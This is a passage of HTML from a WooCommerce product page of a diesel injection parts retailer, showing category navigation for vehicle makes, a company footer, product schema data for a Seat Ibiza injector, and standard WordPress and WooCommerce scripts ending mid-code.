<li class="cat-item cat-item-1233"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1233/">Xenon</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-196 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/">Toyota</a><ul class='children'>
<li class="cat-item cat-item-197 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-992"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c992/">Auris</a></li>
<li class="cat-item cat-item-199"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c199/">Avensis</a></li>
<li class="cat-item cat-item-1393"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1393/">Aygo</a></li>
<li class="cat-item cat-item-872"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c872/">Corolla</a></li>
<li class="cat-item cat-item-1297"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1297/">Dyna</a></li>
<li class="cat-item cat-item-1298"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1298/">Hiace</a></li>
<li class="cat-item cat-item-1299"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1299/">Hilux</a></li>
<li class="cat-item cat-item-990"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c990/">iQ</a></li>
<li class="cat-item cat-item-201"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c201/">Landcruiser</a></li>
<li class="cat-item cat-item-873"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c873/">Previa</a></li>
<li class="cat-item cat-item-874"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c874/">RAV4</a></li>
<li class="cat-item cat-item-991"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c991/">Urban Cruiser</a></li>
<li class="cat-item cat-item-1108"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1108/">Verso</a></li>
<li class="cat-item cat-item-982"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c982/">Yaris</a></li>
	</ul>
</li>
<li class="cat-item cat-item-198 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1292"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c1292/">4Runner</a></li>
<li class="cat-item cat-item-204"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c204/">Auris</a></li>
<li class="cat-item cat-item-205"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c205/">Avensis</a></li>
<li class="cat-item cat-item-206"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c206/">Aygo</a></li>
<li class="cat-item cat-item-207"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c207/">Corolla</a></li>
<li class="cat-item cat-item-208"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c208/">Corolla Verso</a></li>
<li class="cat-item cat-item-926"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c926/">Dyna</a></li>
<li class="cat-item cat-item-212"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c212/">Hiace</a></li>
<li class="cat-item cat-item-209"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c209/">Hilux</a></li>
<li class="cat-item cat-item-210"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c210/">Landcruiser</a></li>
<li class="cat-item cat-item-688"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c688/">Previa</a></li>
<li class="cat-item cat-item-211"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c211/">RAV4</a></li>
<li class="cat-item cat-item-906"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c906/">Yaris</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-9453"><a href="https://www.ribblevalleydiesels.co.uk/product-category/uncategorised/">Uncategorised</a></li>
<li class="cat-item cat-item-1414 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1414/">Valtra</a><ul class='children'>
<li class="cat-item cat-item-1415 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1414/c1415/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1416"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1414/c1415/c1416/">BC7500</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-169 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/">Vauxhall</a><ul class='children'>
<li class="cat-item cat-item-170 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-917"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c917/">Agila</a></li>
<li class="cat-item cat-item-975"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c975/">Antara</a></li>
<li class="cat-item cat-item-185"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c185/">Astra</a></li>
<li class="cat-item cat-item-186"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c186/">Combo</a></li>
<li class="cat-item cat-item-187"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c187/">Corsa</a></li>
<li class="cat-item cat-item-927"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c927/">Insignia</a></li>
<li class="cat-item cat-item-188"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c188/">Meriva</a></li>
<li class="cat-item cat-item-189"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c189/">Movano</a></li>
<li class="cat-item cat-item-1106"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c1106/">Omega</a></li>
<li class="cat-item cat-item-191"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c191/">Signum</a></li>
<li class="cat-item cat-item-828"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c828/">Tigra</a></li>
<li class="cat-item cat-item-193"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c193/">Vectra</a></li>
<li class="cat-item cat-item-194"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c194/">Vivaro</a></li>
<li class="cat-item cat-item-195"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c195/">Zafira</a></li>
	</ul>
</li>
<li class="cat-item cat-item-171 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-172"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c172/">Agila</a></li>
<li class="cat-item cat-item-899"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c899/">Antara</a></li>
<li class="cat-item cat-item-173"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c173/">Astra</a></li>
<li class="cat-item cat-item-174"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c174/">Combo</a></li>
<li class="cat-item cat-item-175"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c175/">Corsa</a></li>
<li class="cat-item cat-item-795"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c795/">Insignia</a></li>
<li class="cat-item cat-item-176"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c176/">Meriva</a></li>
<li class="cat-item cat-item-177"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c177/">Movano</a></li>
<li class="cat-item cat-item-178"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c178/">Omega</a></li>
<li class="cat-item cat-item-179"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c179/">Signum</a></li>
<li class="cat-item cat-item-864"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c864/">Tigra</a></li>
<li class="cat-item cat-item-182"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c182/">Vectra</a></li>
<li class="cat-item cat-item-183"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c183/">Vivaro</a></li>
<li class="cat-item cat-item-184"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c184/">Zafira</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-131 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/">Volkswagen</a><ul class='children'>
<li class="cat-item cat-item-710 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-854"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c854/">Amarok</a></li>
<li class="cat-item cat-item-1126"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1126/">Beetle</a></li>
<li class="cat-item cat-item-1127"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1127/">Caddy</a></li>
<li class="cat-item cat-item-853"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c853/">California</a></li>
<li class="cat-item cat-item-740"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c740/">Caravelle</a></li>
<li class="cat-item cat-item-1129"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1129/">CC</a></li>
<li class="cat-item cat-item-1149"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1149/">Constellation</a></li>
<li class="cat-item cat-item-1128"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1128/">Crafter</a></li>
<li class="cat-item cat-item-741"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c741/">Eos</a></li>
<li class="cat-item cat-item-726"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c726/">Golf Plus</a></li>
<li class="cat-item cat-item-747"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c747/">Golf V</a></li>
<li class="cat-item cat-item-725"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c725/">Golf VI</a></li>
<li class="cat-item cat-item-1145"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1145/">Golf VII</a></li>
<li class="cat-item cat-item-748"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c748/">Jetta</a></li>
<li class="cat-item cat-item-749"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c749/">Multivan</a></li>
<li class="cat-item cat-item-750"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c750/">Passat</a></li>
<li class="cat-item cat-item-711"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c711/">Phaeton</a></li>
<li class="cat-item cat-item-910"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c910/">Polo</a></li>
<li class="cat-item cat-item-751"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c751/">Scirocco</a></li>
<li class="cat-item cat-item-1004"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1004/">Sharan</a></li>
<li class="cat-item cat-item-727"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c727/">Tiguan</a></li>
<li class="cat-item cat-item-712"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c712/">Touareg</a></li>
<li class="cat-item cat-item-1005"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1005/">Touran</a></li>
<li class="cat-item cat-item-753"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c753/">Transporter</a></li>
<li class="cat-item cat-item-1150"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1150/">Worker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1417 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c1417/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1418"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c1417/c1418/">Worker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-132 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1048"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1048/">Amarok</a></li>
<li class="cat-item cat-item-154"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c154/">Beetle</a></li>
<li class="cat-item cat-item-133"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c133/">Bora</a></li>
<li class="cat-item cat-item-135"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c135/">Caddy</a></li>
<li class="cat-item cat-item-137"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c137/">California</a></li>
<li class="cat-item cat-item-241"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c241/">Caravelle</a></li>
<li class="cat-item cat-item-1140"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1140/">CC</a></li>
<li class="cat-item cat-item-1142"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1142/">Constellation</a></li>
<li class="cat-item cat-item-140"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c140/">Crafter</a></li>
<li class="cat-item cat-item-141"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c141/">Crosspolo</a></li>
<li class="cat-item cat-item-142"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c142/">Eos</a></li>
<li class="cat-item cat-item-887"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c887/">Fox</a></li>
<li class="cat-item cat-item-143"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c143/">Golf IV</a></li>
<li class="cat-item cat-item-145"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c145/">Golf Plus</a></li>
<li class="cat-item cat-item-148"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c148/">Golf V</a></li>
<li class="cat-item cat-item-660"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c660/">Golf VI</a></li>
<li class="cat-item cat-item-150"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c150/">Jetta</a></li>
<li class="cat-item cat-item-151"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c151/">Lupo</a></li>
<li class="cat-item cat-item-153"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c153/">Multivan</a></li>
<li class="cat-item cat-item-155"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c155/">Passat</a></li>
<li class="cat-item cat-item-701"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c701/">Phaeton</a></li>
<li class="cat-item cat-item-159"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c159/">Polo</a></li>
<li class="cat-item cat-item-661"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c661/">Scirocco</a></li>
<li class="cat-item cat-item-160"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c160/">Sharan</a></li>
<li class="cat-item cat-item-662"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c662/">Tiguan</a></li>
<li class="cat-item cat-item-163"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c163/">Touareg</a></li>
<li class="cat-item cat-item-164"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c164/">Touran</a></li>
<li class="cat-item cat-item-167"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c167/">Transporter</a></li>
<li class="cat-item cat-item-1143"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1143/">Worker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-117 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/">Volvo</a><ul class='children'>
<li class="cat-item cat-item-118 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-896"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c896/">C30</a></li>
<li class="cat-item cat-item-935"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c935/">C70</a></li>
<li class="cat-item cat-item-897"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c897/">S40</a></li>
<li class="cat-item cat-item-936"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c936/">S60</a></li>
<li class="cat-item cat-item-934"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c934/">S80</a></li>
<li class="cat-item cat-item-1405"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1405/">V40</a></li>
<li class="cat-item cat-item-898"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c898/">V50</a></li>
<li class="cat-item cat-item-1406"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1406/">V60</a></li>
<li class="cat-item cat-item-933"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c933/">V70</a></li>
<li class="cat-item cat-item-1063"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1063/">XC60</a></li>
<li class="cat-item cat-item-937"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c937/">XC70</a></li>
<li class="cat-item cat-item-932"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c932/">XC90</a></li>
	</ul>
</li>
<li class="cat-item cat-item-119 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-120"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c120/">C30</a></li>
<li class="cat-item cat-item-121"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c121/">C70</a></li>
<li class="cat-item cat-item-122"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c122/">S40</a></li>
<li class="cat-item cat-item-123"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c123/">S60</a></li>
<li class="cat-item cat-item-124"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c124/">S80</a></li>
<li class="cat-item cat-item-127"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c127/">Truck</a></li>
<li class="cat-item cat-item-908"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c908/">V40</a></li>
<li class="cat-item cat-item-125"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c125/">V50</a></li>
<li class="cat-item cat-item-909"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c909/">V60</a></li>
<li class="cat-item cat-item-126"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c126/">V70</a></li>
<li class="cat-item cat-item-1009"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c1009/">XC60</a></li>
<li class="cat-item cat-item-129"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c129/">XC70</a></li>
<li class="cat-item cat-item-130"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c130/">XC90</a></li>
	</ul>
</li>
</ul>
</li>
</ul></section>      </aside>
    </div>
  </div>
</div>        </main><!-- /.main -->
              </div><!-- /.content -->
    <footer class="content-info" role="contentinfo">
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <p class="rvd-footerClaim">
          <img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/map.png" width="150" height="63" alt="Worldwide"> Worldwide suppliers of diesel injection components and parts.
        </p>
		
        <p class="rvd-copyright">&copy; Ribble Valley Diesels Ltd. All rights reserved.</p>
		<div class="col-sm-4">
		<p class="rvd-followus-footer">Follow us on</p>
		<p><a href="https://www.facebook.com/thedieselbob" target="_blank"><img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/facebook-logo.png" width="32" height="32" alt="Follow us on Facebooks"></a>
		&nbsp;&nbsp;<a href="https://www.instagram.com/ribblevalleydiesels.co.uk/" target="_blank"><img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/instagram-logo.png" width="32" height="32" alt="Follow us on Instagram"></a>
		
		</p>
		</div>
		<div class="col-sm-8">
				<!--deepclean links here-->
		</div>
      </div>
      <div class="col-sm-4">
        <nav>
          <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="list-inline"><li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://www.ribblevalleydiesels.co.uk/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://www.ribblevalleydiesels.co.uk/shipping-returns/">Shipping, Returns &#038; Refund policy</a></li>
</ul></div>        </nav>
        <p>Ribble Valley Diesels Ltd.</p>
        <p>VAT Number: GB 215 2798 05, Company No. 09612421</p>
        <p>Address: Kitchen Green Workshops, Ribchester, Lancashire, PR3 3XL<br>Company registered in England</p>
        <p>Contact: 01254 878 353, info@ribblevalleydiesels.co.uk</p>
        <img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/payment.png">
      </div>
    </div>
  </div>
  
  	

  
</footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rvd/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.ribblevalleydiesels.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Seat","@id":"https:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c240\/"}},{"@type":"ListItem","position":3,"item":{"name":"Injectors","@id":"https:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c240\/c242\/"}},{"@type":"ListItem","position":4,"item":{"name":"Ibiza","@id":"https:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c240\/c242\/c250\/"}},{"@type":"ListItem","position":5,"item":{"name":"Seat Ibiza 1.4 TDI Reconditioned Bosch Diesel Injector &amp;#8211; 0414720215","@id":"https:\/\/www.ribblevalleydiesels.co.uk\/product\/p977\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.ribblevalleydiesels.co.uk\/product\/p977\/#product","name":"Seat Ibiza 1.4 TDI Reconditioned Bosch Diesel Injector - 0414720215","url":"https:\/\/www.ribblevalleydiesels.co.uk\/product\/p977\/","description":"Primary Part Number:\r\n\r\n\t0414720265\r\n\r\nApplicable Part Numbers:\r\n0414720265 0414720215 0414720206 0414720208 0414720213 0414720115 0986441559 0986441509\r\nAlternative Part Numbers:\r\n038130073S 038130073AM 038130073AQ 038130079D 038130079GX 038130079DX 038130073AG\r\nEngine Codes:\r\nBNM BNV\r\nProduction Date: 2005 - 2009\r\n\r\nPower Output: 51 - 59kW\r\n\r\nEngine Capacity (l\/ccm): 1.4\r\n\r\nNumber of Cylinders: 3","image":"https:\/\/www.ribblevalleydiesels.co.uk\/wp-content\/uploads\/2015\/11\/15.jpg","sku":"0414720265","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"150.00","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.ribblevalleydiesels.co.uk\/product\/p977\/","seller":{"@type":"Organization","name":"Ribble Valley Diesels Ltd","url":"https:\/\/www.ribblevalleydiesels.co.uk"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ribblevalleydiesels.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.ribblevalleydiesels.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/scripts/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/scripts/main.js" id="sage_js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c7a476f2954a7008ae1949d5c351a086","fragment_name":"wc_fragments_c7a476f2954a7008ae1949d5c351a086","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ribblevalleydiesels.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 